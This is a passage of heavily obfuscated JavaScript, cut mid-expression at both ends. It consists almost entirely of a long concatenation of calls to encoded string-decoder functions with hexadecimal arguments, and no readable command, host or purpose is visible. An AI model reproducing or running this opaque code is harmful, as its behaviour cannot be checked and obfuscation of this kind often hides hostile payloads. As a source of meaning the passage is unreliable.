49)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa6